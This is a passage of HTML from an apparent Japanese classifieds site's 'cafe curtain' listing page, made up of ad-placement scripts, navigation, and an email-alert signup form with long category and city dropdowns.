<a href="/kochi/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3">沖縄</a>
</li>
</ul>

</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div class='u-margin-l-b' id='articles_sub_column_solicitation_area'>
<div id='articles_sub_column_comic_wrapper'>
<a href='/info/guideline'>
<img height="146" width="236" src="https://cdn.jmty.jp/assets/list/guideline-34a41a4c45cd27a7c2d9f4300ad82f8057f3184e424f4de88a4150e8188801d0.png" />
</a>
</div>
<div class='u-margin-s-t u-margin-m-b u-size-l'>
<a rel="nofollow" class="button c-button-primary c-button-hollow outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D1%26prefecture_id%3D0">さっそく投稿</a>
</div>
<div class='u-size-s'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/jmty_award_02">ジモティーを使った「スゴい！」を教えてください
<div class='fa fa-angle-right'></div>
</a></div>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">「カフェカーテン」一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/sale'>
売ります・あげます
</a>
</li>
<li>
<span>
全国の「カフェカーテン」
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="zJKAYuEJESYct+NVKsfgx4Dq1i7ATt6l4vLRWYYskLhGDhs9gXE/HketVq9cL5KtLXZyhvs6RGe/CPRPLw/6PA==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
価格
</dt>
<dd>
<div>
<input checked='' id='search_condition_price_all' name='price' type='radio' value='0' />
<label for='search_condition_price_all'>設定しない</label>
</div>
<div>
<input id='search_condition_price_free' name='price' type='radio' value='1' />
<label for='search_condition_price_free'>無料の商品</label>
</div>
<div class='u-flex-container'>
<div class='u-margin-m-r'>
<input id='search_condition_price_range' name='price' type='radio' value='2' />
<label for='search_condition_price_range'>希望の価格帯の商品</label>
</div>
<div>
<div class='u-flex-container u-flex-align-center'>
<input type="text" name="min" id="min" maxlength="8" class="conditional_required_min p-articles-new-arrival-price-width" />
<span class='u-margin-xs-l'>
円
</span>
<span class='u-margin-xs-lr'>
~
</span>
<input type="text" name="max" id="max" maxlength="8" class="conditional_required_max p-articles-new-arrival-price-width" />
<span class='u-margin-xs-lr'>
円
</span>
</div>
</div>
</div>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="fur">家具</option>
<option value="ele">家電</option>
<option value="bic">自転車</option>
<option value="auto">車のパーツ</option>
<option value="bik">バイク</option>
<option value="inc">楽器</option>
<option value="tic">チケット</option>
<option value="hom">生活雑貨</option>
<option value="kid">子供用品</option>
<option value="toy">おもちゃ</option>
<option value="pcp">パソコン</option>
<option value="mob">携帯電話/スマホ</option>
<option value="boo">本/CD/DVD</option>
<option value="clo">服/ファッション</option>
<option value="sab">靴/バッグ</option>
<option value="cos">コスメ/ヘルスケア</option>
<option value="spo">スポーツ</option>
<option value="food">食品</option>
<option value="adl">お酒</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/all/sale-kw-%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="sale" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='fur_genres'>
<select name="genre_id" id="genre_fur"><option value="">ジャンルを選択</option><option value="1227">寝具</option>
<option value="1236">ベッド</option>
<option value="1245">椅子</option>
<option value="1255">テーブル</option>
<option value="1265">収納家具</option>
<option value="1287">ソファ</option>
<option value="1295">ダイニングセット</option>
<option value="1296">ドレッサー</option>
<option value="1297">照明器具</option>
<option value="1298">カーペット/マット/ラグ</option>
<option value="1299">カーテン、ブラインド</option>
<option value="1300">ファブリック、カバー</option>
<option value="1307">ミラー/鏡</option>
<option value="1308">時計</option>
<option value="1313">インテリア雑貨/小物</option>
<option value="1328">オフィス用家具</option>
<option value="1339">その他</option></select>
</div>
<div id='ele_genres'>
<select name="genre_id" id="genre_ele"><option value="">ジャンルを選択</option><option value="1067">季節、空調家電</option>
<option value="1085">生活家電</option>
<option value="1096">電話、ＦＡＸ</option>
<option value="1102">キッチン家電</option>
<option value="1124">美容家電</option>
<option value="1131">テレビ</option>
<option value="1143">映像プレーヤー、レコーダー</option>
<option value="1153">カメラ</option>
<option value="1167">オーディオ</option>
<option value="1181">ポータブルプレーヤー</option>
<option value="1187">ビデオカメラ、ムービーカメラ</option>
<option value="1188">プロジェクター、ホームシアター</option>
<option value="1189">望遠鏡、顕微鏡</option>
<option value="1195">その他</option></select>
</div>
<div id='bic_genres'>
<select name="genre_id" id="genre_bic"><option value="">ジャンルを選択</option><option value="1495">電動アシスト自転車</option>
<option value="1496">折りたたみ自転車</option>
<option value="1497">ロードバイク</option>
<option value="1498">マウンテンバイク</option>
<option value="1499">クロスバイク</option>
<option value="1500">BMX</option>
<option value="1501">三輪車</option>
<option value="1502">一輪車</option>
<option value="1503">その他</option></select>
</div>
<div id='auto_genres'>
<select name="genre_id" id="genre_auto"><option value="">ジャンルを選択</option><option value="2429">タイヤ、ホイール</option>
<option value="2430">カーナビ、テレビ</option>
<option value="2431">カーオーディオ</option>
<option value="2432">ETC</option>
<option value="2433">パーツ</option>
<option value="2434">内装、インテリア</option>
<option value="2435">セーフティ、チャイルドシート</option>
<option value="2436">外装、車外用品</option>
<option value="2437">キャリア、ラック</option>
<option value="2438">アクセサリー</option>
<option value="2439">セキュリティ用品</option>
<option value="2440">メンテナンス用品</option>
<option value="2441">その他</option></select>
</div>
<div id='bik_genres'>
<select name="genre_id" id="genre_bik"><option value="">ジャンルを選択</option><option value="1504">ホンダ</option>
<option value="1505">ヤマハ</option>
<option value="1506">カワサキ</option>
<option value="1507">スズキ</option>
<option value="1508">その他</option></select>
</div>
<div id='inc_genres'>
<select name="genre_id" id="genre_inc"><option value="">ジャンルを選択</option><option value="1580">弦楽器、ギター</option>
<option value="1581">鍵盤楽器、ピアノ</option>
<option value="1582">打楽器、ドラム</option>
<option value="1583">管楽器、笛、ハーモニカ</option>
<option value="1584">電子楽器</option>
<option value="1585">エフェクター、PA機器</option>
<option value="1586">アンプ</option>
<option value="1587">DJギア</option>
<option value="1588">MIDI関連機器</option>
<option value="1589">アクセサリー</option>
<option value="1590">教則本</option>
<option value="1591">その他</option></select>
</div>
<div id='tic_genres'>
<select name="genre_id" id="genre_tic"><option value="">ジャンルを選択</option><option value="1469">コンサート</option>
<option value="1470">スポーツ</option>
<option value="1471">演劇</option>
<option value="1472">映画</option>
<option value="1473">商品券/ギフトカード</option>
<option value="1474">プリペイドカード</option>
<option value="1475">テーマパーク/遊園地</option>
<option value="1476">宿泊券/旅行券</option>
<option value="1477">飛行機</option>
<option value="1478">新幹線/鉄道切符</option>
<option value="1479">バス</option>
<option value="1480">その他</option></select>
</div>
<div id='hom_genres'>
<select name="genre_id" id="genre_hom"><option value="">ジャンルを選択</option><option value="1340">食器</option>
<option value="1354">調理器具</option>
<option value="1373">家庭用品</option>
<option value="1384">洗濯用品</option>
<option value="1397">芳香剤、消臭剤</option>
<option value="1398">掃除用具</option>
<option value="1406">防災、セキュリティ</option>
<option value="1407">手帳</option>
<option value="1408">個人用印鑑</option>
<option value="1409">冠婚葬祭</option>
<option value="1410">アルバム</option>
<option value="1411">年中行事用品</option>
<option value="1418">ラッピング用品</option>
<option value="1427">ノベルティグッズ</option>
<option value="1428">その他</option></select>
</div>
<div id='kid_genres'>
<select name="genre_id" id="genre_kid"><option value="">ジャンルを選択</option><option value="1429">ベビー用品</option>
<option value="1448">キッズ用品</option>
<option value="1457">マタニティ用品</option>
<option value="1458">産後用品</option>
<option value="1468">その他</option></select>
</div>
<div id='toy_genres'>
<select name="genre_id" id="genre_toy"><option value="">ジャンルを選択</option><option value="1509">テレビゲーム</option>
<option value="1522">ポータブルゲーム</option>
<option value="1530">フィギュア</option>
<option value="1531">おもちゃ</option>
<option value="1554">模型、プラモデル</option>
<option value="1555">ラジコン</option>
<option value="1556">ミニカー</option>
<option value="1557">カードゲーム</option>
<option value="1563">花火</option>
<option value="1564">ボードゲーム</option>
<option value="1565">囲碁、将棋、麻雀</option>
<option value="1566">パズル</option>
<option value="1567">パーティグッズ</option>
<option value="1568">ダーツ</option>
<option value="1569">ビリヤード</option>
<option value="1570">子供用自転車</option>
<option value="1571">幼児用自転車</option>
<option value="1572">三輪車</option>
<option value="1573">一輪車</option>
<option value="1574">車用ジュニアシート</option>
<option value="1575">ひな人形</option>
<option value="1576">五月人形</option>
<option value="1577">かぶと</option>
<option value="1578">こいのぼり</option>
<option value="1579">その他</option></select>
</div>
<div id='pcp_genres'>
<select name="genre_id" id="genre_pcp"><option value="">ジャンルを選択</option><option value="1196">タブレットPC</option>
<option value="1197">iPad</option>
<option value="1198">ノートパソコン</option>
<option value="1199">デスクトップパソコン</option>
<option value="1200">Mac</option>
<option value="1201">プリンター</option>
<option value="1202">周辺機器</option>
<option value="1203">PCパーツ</option>
<option value="1204">パソコンソフト</option>
<option value="1205">OA用品</option>
<option value="1206">メモリーカード</option>
<option value="1207">PDA</option>
<option value="1208">その他</option></select>
</div>
<div id='mob_genres'>
<select name="genre_id" id="genre_mob"><option value="">ジャンルを選択</option><option value="1209">ドコモ</option>
<option value="1213">au</option>
<option value="1218">ソフトバンク</option>
<option value="1222">ウィルコム</option>
<option value="1223">イー・モバイル</option>
<option value="1224">ディズニー・モバイル</option>
<option value="1225">携帯アクセサリー</option>
<option value="1226">その他</option></select>
</div>
<div id='boo_genres'>
<select name="genre_id" id="genre_boo"><option value="">ジャンルを選択</option><option value="1606">文芸</option>
<option value="1607">マンガ、コミック、アニメ</option>
<option value="1608">ビジネス、経済</option>
<option value="1609">パソコン</option>
<option value="1610">写真集</option>
<option value="1611">ゲーム攻略本</option>
<option value="1612">雑誌</option>
<option value="1613">参考書</option>
<option value="1614">語学、辞書</option>
<option value="1615">医学、薬学、看護</option>
<option value="1616">絵本</option>
<option value="1617">就職、資格</option>
<option value="1618">理学、工学</option>
<option value="1619">歴史、心理、教育</option>
<option value="1620">楽譜、音楽書</option>
<option value="1621">電子書籍</option>
<option value="2449">CD</option>
<option value="2467">DVD/ブルーレイ</option>
<option value="1622">その他</option></select>
</div>
<div id='clo_genres'>
<select name="genre_id" id="genre_clo"><option value="">ジャンルを選択</option><option value="804">ジャケット</option>
<option value="805">トレーナー</option>
<option value="806">ジャンパー</option>
<option value="807">ブラウス</option>
<option value="808">ボレロ</option>
<option value="809">パンツ</option>
<option value="810">セーター</option>
<option value="811">パーカー</option>
<option value="812">ブルゾン</option>
<option value="813">コート</option>
<option value="814">シャツ</option>
<option value="815">カットソー</option>
<option value="816">Tシャツ</option>
<option value="817">ポロシャツ</option>
<option value="818">カーディガン</option>
<option value="819">ワンピース</option>
<option value="820">スカート</option>
<option value="821">ボトムス</option>
<option value="822">ジーンズ/デニム</option>
<option value="823">スーツ</option>
<option value="824">ドレス</option>
<option value="826">毛皮</option>
<option value="827">ニット</option>
<option value="828">着物</option>
<option value="2481">アクセサリー</option>
<option value="2503">小物</option>
<option value="829">その他</option></select>
</div>
<div id='sab_genres'>
<select name="genre_id" id="genre_sab"><option value="">ジャンルを選択</option><option value="2548">靴</option>
<option value="2531">バッグ</option></select>
</div>
<div id='cos_genres'>
<select name="genre_id" id="genre_cos"><option value="">ジャンルを選択</option><option value="1592">化粧品</option>
<option value="1593">スキンケア</option>
<option value="1594">フェイスケア</option>
<option value="1595">メイクアップ</option>
<option value="1596">ネイル</option>
<option value="1597">ボディケア</option>
<option value="1598">ヘアケア</option>
<option value="1599">香水</option>
<option value="1600">アロマ</option>
<option value="2478">マッサージ器</option>
<option value="2479">ダイエットグッズ</option>
<option value="2480">健康食品</option>
<option value="1601">その他</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option><option value="1650">スポーツウェア</option>
<option value="1653">ゴルフ</option>
<option value="1654">スノーボード</option>
<option value="1655">スキー</option>
<option value="1656">ランニング、ジョギング</option>
<option value="1657">サッカー</option>
<option value="1658">フットサル</option>
<option value="1659">野球</option>
<option value="1660">ソフトボール</option>
<option value="1661">テニス</option>
<option value="1662">バスケットボール</option>
<option value="1663">ストリートスポーツ</option>
<option value="1664">マリンスポーツ</option>
<option value="1665">水泳</option>
<option value="1666">武道、格闘技</option>
<option value="1674">フィットネス、トレーニング</option>
<option value="1675">その他</option></select>
</div>
<div id='food_genres'>
<select name="genre_id" id="genre_food"><option value="">ジャンルを選択</option></select>
</div>
<div id='adl_genres'>
<select name="genre_id" id="genre_adl"><option value="">ジャンルを選択</option><option value="2716">ビール</option>
<option value="2717">カクテル・チューハイ</option>
<option value="2718">焼酎</option>
<option value="2719">日本酒</option>
<option value="2720">ワイン</option>
<option value="2721">ウイスキー</option>
<option value="2722">ブランデー</option>
<option value="2723">リキュール</option>
<option value="2584">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
